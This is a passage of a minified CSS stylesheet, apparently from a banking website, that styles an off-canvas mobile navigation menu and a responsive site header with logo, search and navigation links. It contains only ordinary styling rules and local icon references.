.nav-wrapper>.nav-content>.level-title+h6,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h5,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h6,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h5,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h6,.hc-offcanvas-nav .nav-wrapper>.nav-content>h2+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h3+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h4+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h5+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h6+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul:first-of-type>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul:first-of-type>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link+a,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>.level-title+.notice-title,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>.nav-close+.notice-title,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>.nav-title+.notice-title,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>.notice-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.notice-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link{border-top:1px solid #f0f0f0}.hc-offcanvas-nav:not(.touch-device) li:not(.nav-item-custom) a:not([disabled]):hover{background:#fafafa}.hc-offcanvas-nav .nav-custom-content{padding:14px 17px;font-size:14px;border-bottom:1px solid #f0f0f0}.hc-offcanvas-nav .nav-highlight{background:#f5f5f5}.hc-offcanvas-nav .nav-wrapper>.nav-content>ul:not(:last-child){border-bottom:2px solid #f0f0f0}.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>ul+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>ul+.alert-title,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h5,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h6,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>ul+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>ul+.notice-title{margin-top:-2px}.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title{background:#FAFAFA}.hc-offcanvas-nav li{color:#006AC3}.hc-offcanvas-nav li.nav-parent .nav-item-link:last-child{padding-right:58px}.hc-offcanvas-nav li.nav-parent .nav-item-link:not(:last-child){margin-right:45px}.hc-offcanvas-nav .nav-back span,.hc-offcanvas-nav .nav-close-button span,.hc-offcanvas-nav .nav-parent .nav-next{width:16px;position:absolute;top:0;right:0;bottom:0;text-align:center;cursor:pointer;-webkit-transition:background .1s ease;-o-transition:background .1s ease;transition:background .1s ease}.hc-offcanvas-nav .nav-close-button{position:relative;display:block}.hc-offcanvas-nav .nav-close-button span::after,.hc-offcanvas-nav .nav-close-button span::before{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;margin-top:-3px;border-top:1px solid #585858;border-left:1px solid #585858}.hc-offcanvas-nav .nav-close-button span::before{margin-left:-15px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.hc-offcanvas-nav .nav-close-button span::after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hc-offcanvas-nav .nav-content>.nav-close{position:relative;z-index:2}.hc-offcanvas-nav .nav-content>.nav-close a{font-size:14px;color:#006AC3;background:rgba(0,0,0,0);z-index:1;-webkit-box-sizing:border-box;box-sizing:border-box}.hc-offcanvas-nav .nav-content>.nav-close a:not(.has-label){height:50px}.hc-offcanvas-nav .nav-content>.nav-close a.has-label{padding:14px 17px;border-top:1px solid #f0f0f0}.hc-offcanvas-nav .nav-content>.nav-close a:hover{border:none;background:-o-radial-gradient(top right,farthest-corner,rgba(0,0,0,.1),rgba(0,0,0,0));background:radial-gradient(farthest-corner at top right,rgba(0,0,0,.1),rgba(0,0,0,0))}.hc-offcanvas-nav .nav-content>.nav-close.has-label+ul{margin-top:-1px}.hc-offcanvas-nav:not(.nav-close-button-empty) .nav-content>.nav-close{margin-bottom:-1px}.hc-offcanvas-nav .nav-title{background:#FAFAFA}.hc-offcanvas-nav .nav-title+.nav-close a:not(.has-label){position:absolute;width:45px;height:66px;line-height:66px;top:-66px;right:0}.hc-offcanvas-nav.nav-close-button-empty .nav-title{padding-right:55px}.hc-offcanvas-nav li.nav-close a:not(.has-label){height:49px}.hc-offcanvas-nav .nav-back a,.hc-offcanvas-nav .nav-content>.nav-close:first-child a,.hc-offcanvas-nav .nav-title+.nav-close a.has-label,.hc-offcanvas-nav li.nav-close a{background:#fff;border-top:1px solid #ededed;border-bottom:1px solid #ededed}.hc-offcanvas-nav .nav-back a:hover,.hc-offcanvas-nav .nav-content>.nav-close:first-child a:hover,.hc-offcanvas-nav .nav-title+.nav-close a.has-label:hover,.hc-offcanvas-nav li.nav-close a:hover{background:#f4f4f4}.hc-offcanvas-nav li.nav-back:not(:first-child) a,.hc-offcanvas-nav li.nav-close:not(:first-child) a{margin-top:-1px}.hc-offcanvas-nav a.nav-next{border-left:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}.hc-offcanvas-nav .nav-back span::before,.hc-offcanvas-nav .nav-next span::before{content:"";position:absolute;top:50%;left:50%;width:11px;height:11px;-webkit-box-sizing:border-box;box-sizing:border-box;border-top:1px solid #006AC3;border-left:1px solid #006AC3;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.hc-offcanvas-nav .nav-next span{position:absolute;top:0;right:0;left:0;bottom:0}.hc-offcanvas-nav .nav-next span::before{-webkit-transform:translate(-50%,-50%) rotate(135deg);-ms-transform:translate(-50%,-50%) rotate(135deg);transform:translate(-50%,-50%) rotate(135deg)}.hc-offcanvas-nav .nav-back span::before{-webkit-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.hc-offcanvas-nav .nav-close span{right:20px}.hc-offcanvas-nav.nav-position-left.nav-open.nav-levels-overlap .nav-wrapper{-webkit-box-shadow:1px 0 2px rgba(0,0,0,.2);box-shadow:1px 0 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-right.nav-open.nav-levels-overlap .nav-wrapper{-webkit-box-shadow:-1px 0 2px rgba(0,0,0,.2);box-shadow:-1px 0 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-right .nav-next span::before{margin-left:2px;-webkit-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.hc-offcanvas-nav.nav-position-right .nav-back span::before{margin-left:-2px;-webkit-transform:translate(-50%,-50%) rotate(135deg);-ms-transform:translate(-50%,-50%) rotate(135deg);transform:translate(-50%,-50%) rotate(135deg)}.hc-offcanvas-nav.nav-position-bottom .nav-back span::before,.hc-offcanvas-nav.nav-position-top .nav-next span::before{margin-left:0;margin-right:-2px;-webkit-transform:translate(-50%,-50%) rotate(-135deg);-ms-transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-position-top.nav-open .nav-wrapper{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-top .nav-next span::before{transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-position-top .nav-back span::before{margin-left:0;margin-right:-2px;-webkit-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.hc-offcanvas-nav.nav-position-bottom.nav-open .nav-wrapper{-webkit-box-shadow:0 -1px 2px rgba(0,0,0,.2);box-shadow:0 -1px 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-bottom .nav-next span::before{margin-left:0;margin-right:-2px;-webkit-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.hc-offcanvas-nav.nav-position-bottom .nav-back span::before{transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-levels-expand ul .nav-wrapper,.hc-offcanvas-nav.nav-levels-none ul .nav-wrapper{-webkit-box-shadow:none;box-shadow:none;background:0 0}.hc-offcanvas-nav.nav-levels-expand li.level-open,.hc-offcanvas-nav.nav-levels-none li.level-open{background:#f5f5f5}.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>a:hover,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>a:hover{background:#f7f7f7}.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>.nav-next span::before,.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>a>.nav-next span::before,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>.nav-next span::before,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>a>.nav-next span::before{margin-top:-2px;-webkit-transform:translate(-50%,-50%) rotate(-135deg);-ms-transform:translate(-50%,-50%) rotate(-135deg);transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-1 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-1 .nav-item-link{padding-left:calc(17px + 20px * 1)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-2 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-2 .nav-item-link{padding-left:calc(17px + 20px * 2)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-3 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-3 .nav-item-link{padding-left:calc(17px + 20px * 3)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-4 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-4 .nav-item-link{padding-left:calc(17px + 20px * 4)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-5 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-5 .nav-item-link{padding-left:calc(17px + 20px * 5)}.hc-offcanvas-nav.rtl a.nav-next{border-left:none;border-right:1px solid #f0f0f0}.hc-offcanvas-nav.rtl .nav-back span,.hc-offcanvas-nav.rtl .nav-close-button span,.hc-offcanvas-nav.rtl .nav-next,.hc-offcanvas-nav.rtl .nav-title+.nav-close a:not(.has-label){left:0;right:auto}.hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:last-child{padding-left:58px;padding-right:17px}.hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:not(:last-child){margin-left:45px;margin-right:0}.hc-offcanvas-nav.rtl .nav-wrapper-1 li.nav-item .nav-item-link{padding-right:calc(17px + 20px * 1)}.hc-offcanvas-nav.rtl .nav-wrapper-2 li.nav-item .nav-item-link{padding-right:calc(17px + 20px * 2)}.hc-offcanvas-nav.rtl .nav-wrapper-3 li.nav-item .nav-item-link{padding-right:calc(17px + 20px * 3)}.hc-offcanvas-nav.rtl .nav-wrapper-4 li.nav-item .nav-item-link{padding-right:calc(17px + 20px * 4)}.hc-offcanvas-nav.rtl .nav-wrapper-5 li.nav-item .nav-item-link{padding-right:calc(17px + 20px * 5)}.hc-offcanvas-nav .nav-container .nav-wrapper::after{content:none}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content{background:#FAFAFA}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content>.nav-close-button{position:relative}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content>.nav-close-button:before{content:url(../images/ui/ui-close-black.svg);display:block;position:absolute;top:20px;right:20px;height:16px;width:16px;z-index:2}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content h2{margin:0}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-close a{height:56px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-close span::after,.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-close span::before{width:11px;height:11px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a{font-size:1.6rem;line-height:2.4rem;padding-left:50px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a span{left:20px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a span::before{border-color:#585858}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item.active-open:before{content:"";display:block;width:4px;height:55px;background:#006AC3;position:absolute;left:0;top:auto}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link{position:relative}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link.active:before{content:"";display:block;width:4px;height:100%;background:#006AC3;position:absolute;left:-20px;top:0}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover button{text-decoration:underline}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content ul{background:#fff}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content ul li{margin:0}.navigation-btn{padding:15px 0}.navigation-btn button{display:block;background-color:#fff;position:relative;vertical-align:middle}.navigation-btn button:before{content:url(../images/ui/ui-menu-dark.svg);width:20px;margin-right:15px;display:inline-block;line-height:0;font-size:0}.navigation-btn button span{display:inline-block;font-size:1.6rem;line-height:2.4rem;color:#006AC3}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper::after{content:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content{background:#006AC3}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content>.nav-close-button{position:relative}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content>.nav-close-button:before{content:url(../images/ui/ui-close-black.svg);display:block;position:absolute;top:20px;right:20px;height:16px;width:16px;z-index:2}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content h2{font-size:16px;line-height:18px;margin:0;padding:20px;background-color:#0051A5;color:#FFF;border:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close{background-color:#006AC3}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close a{background-color:#006AC3;height:56px;border:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close span{right:initial;left:20px}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close span::after,.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close span::before{width:11px;height:11px}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close-button span::after,.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close-button span::before{border-top:1px solid #FFF;border-left:1px solid #FFF}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a{font-size:1.6rem;line-height:2.4rem;padding-left:50px;background-color:#006AC3;border:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a span{left:20px}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a span::before{border-color:#585858}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item.active-open:before{content:"";display:block;width:4px;height:55px;background:#006AC3;position:absolute;left:0;top:auto}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link{position:relative}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link.active:before{content:"";display:block;width:4px;height:100%;background:#006AC3;position:absolute;left:-20px;top:0}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover button{text-decoration:underline}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content ul{background:#fff}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content ul li{margin:0}#skip-nav{font-size:1.4rem;position:absolute;left:-999em;background-color:#fafafb;border:1px solid #fff;-webkit-box-shadow:inset 0 0 0 1px #c4c8cc;box-shadow:inset 0 0 0 1px #c4c8cc;padding:3px 6px}#skip-nav:focus{position:absolute;top:0;left:50%;margin-left:-60px}header{display:block;width:100%;background-color:#006AC3}header .mobile-header-content .mobile-nav .mobile-nav-btn span,header.no-contact .contact,header.no-global-nav .global-nav,header.no-language .language,header.no-language .mobile-language,header.no-lob .lob-nav,header.no-location .location,header.no-menu .mobile-nav-btn,header.no-olb .mobile-olb-btn,header.no-olb .olb-btn,header.no-search .search-trigger,header.no-search .search-wpr,header.no-secure .mobile-secure-btn,header.no-secure .secure-btn{display:none!important}.hnw header{background-color:#003168}.olb header{background-color:#fff}header[data-loc=personal-banking] #nav-header .secondary-nav .promotions-link{display:unset!important}header #nav-header{display:block;width:100%;height:40px;background:#eaeaea;overflow:visible}header #nav-header nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:100%;padding:0 15px}header #nav-header nav .primary-nav{height:100%}header #nav-header nav .primary-nav>ul{height:100%;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}header #nav-header nav .primary-nav>ul>li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:0 20px;border-left:1px solid #c4c8cc;height:100%}header #nav-header nav .primary-nav>ul>li:last-child{border-right:1px solid #c4c8cc}header #nav-header nav .primary-nav>ul>li:only-child{padding:0;border:none}header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;margin:auto 0;font-size:1.2rem;line-height:2.1rem}@media (min-width:639px) and (max-width:1200px){header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{font-size:calc(1.2rem + (15 - 12) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{font-size:calc(1.2rem + (15 - 12) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{font-size:1.5rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #nav-header nav .primary-nav>ul>li>a,.campaign header #nav-header nav .primary-nav>ul>li>button{font-size:calc(1.2rem + (15 - 12) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #nav-header nav .primary-nav>ul>li>a,.campaign header #nav-header nav .primary-nav>ul>li>button{font-size:1.5rem;line-height:2.4rem}}header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-text{color:#006AC3}header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-triangle-down-blue.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content{margin-top:30px;position:absolute}header #nav-header nav .primary-nav>ul>li.active-loc{background:#fff;border-top:3px solid #fedf01}header #nav-header nav .primary-nav .active-loc>a,header #nav-header nav .primary-nav .active-loc>button{color:#252525!important}header #nav-header nav .secondary-nav{margin:auto 0}header #nav-header nav .secondary-nav.dropdown-overlay{padding-top:3px}header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{color:#006AC3;font-size:1.2rem;line-height:2.1rem}@media (min-width:639px) and (max-width:1200px){header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:calc(1.2rem + (15 - 12) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:calc(1.2rem + (15 - 12) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:1.5rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:calc(1.2rem + (15 - 12) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:1.5rem;line-height:2.4rem}}header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-triangle-down-blue.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #nav-header nav .secondary-nav .promotions-link{display:none}header #nav-header nav .secondary-nav .promotions-link>a{color:#fff;font-size:1.2rem;line-height:1.8rem}header #nav-header nav .secondary-nav .promotions-link>a:-moz-focusring{outline:#fff dotted 1px}header #nav-header nav .secondary-nav .promotions-link>a:before{content:"";display:inline-block;height:10px;width:10px;background-color:#fedf01;border-radius:50%;margin-right:7px}header #header{height:90px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:no-wrap;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap;padding-top:15px;padding-bottom:15px;color:#fff;z-index:5}header #header .popup-print{position:absolute;right:30px;top:30px}@media (max-width:768px){header #nav-header{display:none}header #header .popup-print{right:15px;top:12px}}header #header .logo-wpr{margin-right:15px!important;pointer-events:none}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr{margin-right:calc(15px + (60 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header .logo-wpr{margin-right:60px}}header #header .logo-wpr .logo-text{float:left;color:#fff;pointer-events:all;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .logo-wpr{margin-right:calc(15px + (60 - 15) * ((100vw - 769px)/ (1200 - 769)))!important}header #header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #header .logo-wpr{margin-right:60px!important}header #header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .logo-wpr{margin-right:calc(15px + (60 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header .logo-wpr{margin-right:60px}.campaign header #header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:768px) and (max-width:1024px){header #header .logo-wpr .logo-text{height:calc(14px + 5 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header .logo-wpr .logo-text{height:19px}}@media (min-width:768px) and (max-width:1024px){header #header .logo-wpr .logo-text img{height:calc(14px + 5 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header .logo-wpr .logo-text img{height:19px}}header #header .logo-wpr .logo-text a{color:#fff;text-decoration:none;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 769px)/ (1200 - 769)))}}header #header .logo-wpr .logo-img{float:left;display:inline;pointer-events:all;margin-right:10px!important}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-img{margin-right:calc(10px + (20 - 10) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}header #header .logo-wpr .logo-img{margin-right:20px}}header #header .logo-wpr .logo-img img{height:45px;width:45px}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-img img{height:calc(45px + (60 - 45) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .logo-wpr .logo-img{margin-right:calc(10px + (20 - 10) * ((100vw - 769px)/ (1200 - 769)))!important}header #header .logo-wpr .logo-img img{height:calc(45px + (60 - 45) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #header .logo-wpr .logo-img{margin-right:20px!important}header #header .logo-wpr .logo-img img{height:60px}}@media (min-width:639px) and (max-width:960px){.campaign header #header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .logo-wpr .logo-img{margin-right:calc(10px + (20 - 10) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .logo-wpr .logo-img img{height:calc(45px + (60 - 45) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}.campaign header #header .logo-wpr .logo-img{margin-right:20px}.campaign header #header .logo-wpr .logo-img img{height:60px}}header #header .logo-wpr>a{z-index:3;position:relative;display:inline-block}header #header .custom-logo-wpr .logo-img img{height:40px}@media (min-width:639px) and (max-width:1200px){header #header .custom-logo-wpr .logo-img img{height:calc(40px + (60 - 40) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:768px){header #header .custom-logo-wpr{position:absolute;top:10px;right:15px}}header #header .header-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}header #header .header-content .search-trigger{padding-bottom:5px;margin-right:30px;cursor:pointer}header #header .header-content .search-trigger .search-text{font-size:1.8rem;line-height:2.7rem;border-bottom:1px solid #fff;padding-bottom:8px}@media (min-width:639px) and (max-width:1200px){header #header .header-content .search-trigger .search-text{font-size:calc(1.8rem + (20 - 18) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .custom-logo-wpr .logo-img img{height:calc(40px + (60 - 40) * ((100vw - 769px)/ (1200 - 769)))}header #header .header-content .search-trigger .search-text{font-size:calc(1.8rem + (20 - 18) * 